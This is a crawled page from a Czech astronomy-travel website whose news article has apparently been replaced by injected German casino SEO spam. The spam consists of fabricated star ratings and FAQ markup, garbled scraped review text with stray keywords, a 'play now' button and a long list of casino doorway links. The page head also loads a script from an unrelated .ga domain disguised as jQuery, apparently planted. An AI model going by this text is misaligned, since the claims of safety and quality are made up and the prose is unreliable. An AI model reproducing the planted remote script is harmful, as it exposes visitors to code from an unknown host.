

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astrocesty.eu/rss/j-black-jacket.html
body_size: 25476
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
            "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="description" content="swer", "text": "Ja, Spinit Casino Kokemuksia wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Spinit Casino Kokemuksia in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Spinit Casino Kokemuksia?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Spinit Casino Kokemuksia sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Spinit Casino Kokem"
	/>
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/favicon.ico" rel="icon" type="image/ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>
		j black jacket | www.astrocesty.eu	</title>
    
		<link href="/style/jquery.lightbox-0.5.css" rel="stylesheet" media="screen" />
		<link href="/style/hlavni.css?v=2" rel="stylesheet" media="screen" />
		<link href="/style/print.css" rel="stylesheet" media="print" />


		<script type="text/javascript" src="/script/jquery.js"></script>
		<script type="text/javascript" src="/script/jquery.lightbox-0.5.js"></script>
		<script type="text/javascript" src="/script/jquery-script.js"></script>
		<script type="text/javascript" src="/script/editbox.js"></script>



<!-- Cookie Consent by https://www.CookieConsent.com -->
<script type="text/javascript" src="//www.cookieconsent.com/releases/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"cs","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"www.astrocesty.eu","website_privacy_policy_url":""});


});


</script>

<link rel="canonical" href="https://www.astrocesty.eu/rss/j-black-jacket.html"/>
<link rel="alternate" href="https://www.astrocesty.eu/rss/j-black-jacket.html" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "j black jacket",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4",
"reviewCount": "7742",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">

    gtag('consent', 'update', {
        'functionality_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="tracking">

    gtag('consent', 'update', {
        'analytics_storage': 'granted'
    });


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="targeting">
    gtag('consent', 'update', {
        'ad_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->

<div id="web">
	<!-- HEADER -->
	<div id="header">
    	<div id="logo">
<a href="/" title="Návrat na úvod">Astronomické cestování<span></span></a>		</div>
	</div>

<!--
		<div class="vyhledavani">
			
-->

           
  		<div id="drobinky">
			<ul>
				<li class="zde">Nacházíte se zde: </li><li class="first"><a href="/">Cestování nejen astronomické</a><span> » </span></li><li><a href="/aktualne.html">Aktuálně</a><span> » </span></li><li><strong>j black jacket</strong></li></ul><div class="cleaner"></div>		</div>

	<!-- <div class="pravostred"> -->
	<div class="cols">

    <div class="stred"><div class="stredIn">


	<h1>j black jacket</h1><div class="novinka novinkaDetail">
                <p class="datum"><time>2026-01-20 23:51:27</time></p><p style="text-align: justify;"> <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "spinit casino kokemuksia Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "spinit casino kokemuksia" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Spinit Casino Kokemuksia sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Spinit Casino Kokemuksia wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Spinit Casino Kokemuksia in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Spinit Casino Kokemuksia?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Spinit Casino Kokemuksia sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Spinit Casino Kokemuksia Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Spinit Casino Kokemuksia auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Spinit Casino Kokemuksia</h2>

    <p><strong>Spinit Casino Kokemuksia</strong> ﻿pielen k&ouml;nnen Und die 3 besten Provider 97,30 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. netbet casino terms and conditions casumo casino games Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. ca. 1-5 Werktage Auszahlung Jetzt spielen Testbericht8 VON 2018 EU LIZENZ 4.6/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:100 % Umsatzbedingung:50x Zeitraum:7 Tage Max. Auszahlung:- Min./Max. casino duisburg eintritt <a href='https://www.tu-ex-co.de/pagine.php?n=free-video-poker-slots.com-deutschen-Casino-Test-2023'>Free Video Poker Slots Com Deutschen Casino Test 2023</a> Einsatz:-/5 &euro; Weitere:Freispiel-Bonus 300 &euro; 3.000 Spiele Top 3 Spiele, die Sie bei 22bet spielen k&ouml;nnen Und die 3 besten Provider 98,15 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Spinit Casino Kokemuksia</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.6/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. <a href='https://theater-im-stall.de/ktion/casino-kingdom-43-chances.html'>Casino Kingdom 43 Chances</a> eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 1-7 Werktage Auszahlung Jetzt spielen Testbericht9 VON 1997 EU LIZENZ 4.4/5Bewertung Bonus bis zu 1000 &euro; 400 Spiele 97,2 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht10 VON 2008 EU LIZENZ 3.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:100 &euro; Matchanteil:100 % Umsatzbedingung:35x Zeitraum:30 Tage Max. Auszahlung:100 Min./Max. Einsatz:-/5 &euro; Weitere:100 Freispiele (Book of Dead) 100 &casino düsseldorf 9 euroeuro; 1200 Spiele Top 3 Spiele, die Sie bei Mr Green spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. wolf pack 102 gold Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. casino spiele mit leiter eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. maquinas tragamonedas gratis casino guru</p><h2>Warum ist Spinit Casino Kokemuksia im Jahr 2025 so beliebt?</h2><p>1 - 4 Tage Auszahlung Jetzt spielen TestberichtHaben Sie noch nicht das passende Casino gefunden?Alle Casinos vergleichenDas Automatenspiel im Test Coffee House Mystery ist aus mehreren Gr&uuml;nden ein empfehlenswerter Merkur Spielautomat. fishin frenzy reel em in demo Die Grafik ist ansprechend und bietet ein faszinierendes Spielerlebnis. wolf gold spielen sweet bonanza a qui appartient Es gibt ganze vier Expanding Wilds, die an unterschiedlichen Positionen auftauchen k&ouml;nnen. <a href='https://www.weingut-flick.de/typisc/free-bierhaus-slot-machine-online-fiyi.html'>Free Bierhaus Slot Machine Online Fiyi</a> Zus&auml;tzlich bieten die Bonusrunden mit den zwei extra Spielfeldern sehr gute Gewinnchancen. Auch die mobile Version des Slots ist &uuml;berzeugend und die Auszahlungsquote von &uuml;ber 96% zufriedenstellend. no deposit casino bonus stake7 winfest auszahlung Vorteile Ansprechende GrafikVier Wild SymboleScatter l&ouml;st Freispiele ausZwei zus&auml;tzliche SpielfelderNachteile Etwas grobe EinsatzstufenAbgehackter SoundtrackExpertenbewertungSpielspa&szlig;5/5Spannung5/5Grafik &amp; Sound4/5Gameplay4/5Einsatzstufen3/5Auszahlung4/5Freispiele4/5Features4/5Bewertungskriterien Spielanleitung und BeschreibungSo ist der Coffee House Mystery Slot aufgebaut Coffee House Mystery ist ein Video Scasino düsseldorf 9 eurolot mit f&uuml;nf Walzen, drei Reihen und 20 festen Gewinnlinien. sugar rush xmas demo play spielautomaten kaufen Es gibt acht normale Symbole, die Ihnen Preise sichern, wenn sie einen der Gewinnwege von links nach rechts mit drei oder mehr identischen Symbolen f&uuml;llen. online casino blackjack no deposit bonus</p><p>Als Besonderheit verf&uuml;gt der Slot &uuml;ber ganze vier Wild Symbole und einen Scatter, der Bonusrunden mit Freispielen ausl&ouml;sen kann. free games slot machines casinos Hier ist es sogar m&ouml;glich, zwei zus&auml;tzliche Spielfelder zu aktivieren. soul fever spielbank hamburg - casino esplanade 1 marz Allen Fans von R&auml;tseln und Detektivgeschichten wird dieser Slot gut gefallen, denn das Spiel und seine Symbole sind grafisch ansprechend und passend zum Thema gestaltet, mit den Personen Detective Dan, Officer John und Miss Lucy und verschiedenen Gegenst&auml;nden aus dem Coffee House. <a href='https://theater-im-stall.de/ktion/venetian-casino-las-vegas.html'>Venetian Casino Las Vegas</a> Coffee House Mystery kostenlos ausprobieren Der Coffee House Mystery Spielautomat verf&uuml;gt &uuml;ber einige besondere Symbole und Features. Wenn Sie sich &uuml;ber die Abl&auml;ufe erst einmal einen &Uuml;berblick verschaffen m&ouml;chten, k&ouml;nnen Sie das Spiel kostenlos ohne den Einsatz von Echtgeld ausprobieren. Vor allem Anf&auml;ngern im Online Gl&uuml;cksspiel empfehlen wir die Demoversionen der Casino Spiele, damit Sie sehen, worauf Sie sich beim Spiel einlassen. star casino 1 deal book of ra werbung In den kostenlosen Spielen k&ouml;nnen Sie beobachten, welche Kombinationen sich aus den Symbolen bilden und wie die Bonusrunden ablaufen. online casino echtgeld mr green</p><p>Durch die Angabe von Spielgeldbetr&auml;gen sehen Sie au&szlig;erdem die m&ouml;glichen Gewinnchancen.Bescasino düsseldorf 9 euroten Sie also hier bei uns oder in von uns empfohlenen Online Casinos die kostenlose Version von Coffee House Mystery, bevor Sie die Entscheidung treffen, ob Sie echtes Geld an dem Spielautomaten einsetzen m&ouml;chten. blackjack online dinero real Die besonderen Features bei Coffee House Mystery Bei Coffee House Mystery gibt es neben dem Basisspiel einige besondere Symbole. Dazu geh&ouml;rt Detective Dan, der als Expanding Wild Symbol in einer der vier Ecken des Spielfelds auftaucht und vier Symbolpositionen abdec ﻿ly Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Men&uuml;Men&uuml;Zur&uuml;ckEchtgeld Casinos Echtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele Kostenlose Spiele CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Spinit Casino Kokemuksia sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Spinit Casino Kokemuksia wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Spinit Casino Kokemuksia in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Spinit Casino Kokemuksia?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Spinit Casino Kokemuksia sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Spinit Casino Kokemuksia Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Spinit Casino Kokemuksia auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p style="text-align: justify;"><a href='/rss/redbet-no-deposit.html'  title='redbet no deposit'>redbet no deposit</a><br><a href='/rss/mr-green-casino-app-android.html'  title='mr green casino app android'>mr green casino app android</a><br><a href='/rss/sunnyplayer-bestandskunden-bonus.html'  title='sunnyplayer bestandskunden bonus'>sunnyplayer bestandskunden bonus</a><br><a href='/rss/online-automat-spielen-mit-geld.html'  title='online automat spielen mit geld'>online automat spielen mit geld</a><br><a href='/rss/book-of-ra-5-kopfe-2-euro.html'  title='book of ra 5 kopfe 2 euro'>book of ra 5 kopfe 2 euro</a><br><a href='/rss/wunderino-deposit-bonus.html'  title='wunderino deposit bonus'>wunderino deposit bonus</a><br><a href='/rss/merkur-automaten-regeln.html'  title='merkur automaten regeln'>merkur automaten regeln</a><br><a href='/rss/slot-online-casino-free-100.html'  title='slot online casino free 100'>slot online casino free 100</a><br><a href='/rss/casino-bonus-bei-registrierung.html'  title='casino bonus bei registrierung'>casino bonus bei registrierung</a><br><a href='/rss/top-10-online-casinos-pa.html'  title='top 10 online casinos pa'>top 10 online casinos pa</a><br><a href='/rss/new-online-casinos-no-deposit-bonus-2019.html'  title='new online casinos no deposit bonus 2019'>new online casinos no deposit bonus 2019</a><br><a href='/rss/book-of-dead-merch.html'  title='book of dead merch'>book of dead merch</a><br><a href='/rss/betway-casino-mobile-app.html'  title='betway casino mobile app'>betway casino mobile app</a><br><a href='/rss/wild-7-casino-casino.html'  title='wild 7 casino casino'>wild 7 casino casino</a><br><a href='/rss/permanenzen-casino-wiesbaden.html'  title='permanenzen casino wiesbaden'>permanenzen casino wiesbaden</a><br><a href='/rss/paypal-casino-roulette.html'  title='paypal casino roulette'>paypal casino roulette</a><br><a href='/rss/go-wild-casino-50-free-spins.html'  title='go wild casino 50 free spins'>go wild casino 50 free spins</a><br><a href='/rss/neue-online-casinos-mit-gratis-startguthaben.html'  title='neue online casinos mit gratis startguthaben'>neue online casinos mit gratis startguthaben</a><br><a href='/rss/sedat-k-black-jackets.html'  title='sedat k black jackets'>sedat k black jackets</a><br><a href='/rss/roulette-mit-system-spielen-verboten.html'  title='roulette mit system spielen verboten'>roulette mit system spielen verboten</a><br><a href='/rss/pokerstars-casino-1-cent.html'  title='pokerstars casino 1 cent'>pokerstars casino 1 cent</a><br><a href='/rss/lucky-star-casino.html'  title='lucky star casino'>lucky star casino</a><br><a href='/rss/real-online-casino-poker.html'  title='real online casino poker'>real online casino poker</a><br><a href='/rss/online-casino-mit-visa-bezahlen.html'  title='online casino mit visa bezahlen'>online casino mit visa bezahlen</a><br><a href='/rss/casino-club-zenekar.html'  title='casino club zenekar'>casino club zenekar</a><br><a href='/rss/online-casino-spiele-kostenlos-ohne-anmeldung.html'  title='online casino spiele kostenlos ohne anmeldung'>online casino spiele kostenlos ohne anmeldung</a><br><a href='/rss/sugarhouse-casino-number.html'  title='sugarhouse casino number'>sugarhouse casino number</a><br><a href='/rss/online-roulette-mit-echtgeld.html'  title='online roulette mit echtgeld'>online roulette mit echtgeld</a><br><a href='/rss/online-casino-paypal-nederland.html'  title='online casino paypal nederland'>online casino paypal nederland</a><br><a href='/rss/freispiele-ohne-einzahlung-sofort-erhaltlich.html'  title='freispiele ohne einzahlung sofort erhaltlich'>freispiele ohne einzahlung sofort erhaltlich</a><br></p>
<p style="text-align: justify;"></p>
</div>
</div></div><!-- konec .stred -->


    <!-- PRAVY -->
		<div class="pravy"><div class="pravyIn">


                <div class="editboxArea"><div class="aktuality"><div class="editboxIn"><h3>Novinky</h3><br /><br /><div class="novinka"><h4><a href="/aktualne/obri-dlouhych-vln.html">Obři dlouhých vln</a></h4><p class="datum">31.03.2021</p><p>Patří mezi deset nejvyšších staveb v Česku, svého druhu je ale v naší zemi jediný.  <a href="/aktualne/obri-dlouhych-vln.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/svet-vystrizeny-z-papiru.html">Svět vystřižený z papíru</a></h4><p class="datum">30.03.2021</p><p>Nemusíte cestovat do vzdálené ciziny, abyste spatřili Sochu Svobody, Big Ben nebo Velkou čínskou... <a href="/aktualne/svet-vystrizeny-z-papiru.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/souteska-s-nadechem-pralesa.html">Soutěska s nádechem pralesa</a></h4><p class="datum">29.03.2021</p><p>U našich slovenských sousedů platí za jednu z nejkrásnějších soutěsek. Přitom z Česka je to... <a href="/aktualne/souteska-s-nadechem-pralesa.html">číst více</a></p></div><div class="right"><a href="/aktualne.html">» více novinek</a></div></div></div><div class="editbox_klik" id="editbox_63"><div class="editbox"><div class="editboxIn"><h3>Naši partneři</h3>
<p><a href="http://www.astrovm.cz"><img height="69" width="157" alt="Hvězdárna Valašské Meziříčí" src="/userfiles/obrazky/obr_obecne/logo_hvm.jpg" /></a><br />
<a href="http://www.astrokysuce.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_knm.jpg" alt="Kysucká hvezdáreň v Kysuckom Novom Meste" /></a><br />
<a href="http://www.sk-cz.eu"><img height="60" width="157" alt="OP Přeshraniční spolupráce SR-ČR 2007-2013" src="/userfiles/obrazky/obr_obecne/logo_opps.jpg" /></a><br />
<img height="60" width="157" alt="Společně bez hranic" src="/userfiles/obrazky/obr_obecne/logo_erdf.jpg" /><br />
<a class="imageLink" href="http://www.regionbilekarpaty.cz"><img height="75" width="157" src="/userfiles/obrazky/obr_obecne/logo_rbkm.jpg" alt="Region Bílé Karpaty" /></a><br />
<a class="imageLink" href="http://www.tsk.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_tskm.jpg" alt="Trenčianský samosprávny kraj" /></a><br />
<a class="imageLink" href="http://www.kr-zlinsky.cz"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zk.jpg" alt="Zlínský kraj" /></a><br />
<a class="imageLink" href="http://www.zask.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zsk.jpg" alt="Žilinský samosprávny kraj" /></a><a class="imageLink" href="http://www.kr-zlinsky.cz"><br />
</a></p></div></div></div></div>
		</div></div><!-- konec .pravy -->
    <!-- <br class="cleaner"/> -->



	<!-- </div> --><!-- #pravostred --> <!-- LEVY -->
	<div class="levy">
		
        <ul id="menu"><li><a href="/lokality.html">Lokality</a></li><li><a href="/toulky-po-naftarskem-prihranici.html">Toulky po naftařském příhraničí</a></li><li><a href="/spolecne-nebe.html">Společné nebe</a></li><li><a class="klikaci" href="/aktualne.html">Aktuálně</a></li><li><a href="/hledat-na-mape.html">Hledat na mapě</a></li><li><a href="/nase-trasy.html">Naše trasy</a></li><li><a href="/ke-stazeni.html">Ke stažení</a></li><li class="last"><a href="/kontakt.html">Kontakt</a></li></ul>
        <div class="editboxArea"></div>						
		
       
  </div><!-- konec #levy -->
  
           
  
        
		</div><!-- konec .cols -->
<br class="cleaner" />

    <!-- VYHLEDÁVÁNÍ A MAPA WEBU -->
    <div class="vyhledavani">
<a class="mapaWebu" href="/mapa-webu.html">mapa webu</a><br />
	<div class="cleaner"></div>
    </div>


  <!-- FOOTER -->
	<div id="footer">
		<div class="footerIn">
<div class="editbox"><div class="editboxIn"><div class="footerLevy">
<p>Hvězdárna Valašské Meziříčí, p.o., Vsetínská 78, 757 01 Valašské Meziříčí<br />
Telefon: 571 611 928, Web: <a href="http://www.astrovm.cz/" title="Přejít na web">www.astrovm.cz</a>, E-mail: <a href="mailto:info@astrovm.cz" title="Napsat zprávu">info@astrovm.cz</a></p>
<p>Tyto webové stránky jsou vytvořeny v rámci projektu přeshraniční spolupráce<br />
Slovenská republika – Česká republika s názvem Astronomické cestování.</p>
</div>
<div class="footerPravy">
<p>Projekt je spolufinancován z Fondu Mikroprojektů Operačního programu přeshraniční<br />
spolupráce Slovenská republika – Česká republika 2007–2013</p>
<p class="right"><img width="300" height="32" src="/userfiles/paticka/logaFooter.gif" alt="" /></p>
</div></div></div>      <div class="cleaner"></div>

	</div></div><!-- konec #footer -->

</div><!-- konec #web -->

<div class="copyright">
<a href="#" id="open_preferences_center">Nastavení cookies</a> | Vyrobil: <a class="webconsult" href="http://www.webconsult.cz/" title="Kvalita, kterou Vaši zákazníci ocení!">WebConsult.cz</a>
  <span> – redakční systém </span>
  <a class="ibis" href="http://www.ibis-cms.cz/" title="Publikační a redakční systém Ibis CMS">Ibis CMS</a>
</div>
</body>
</html>
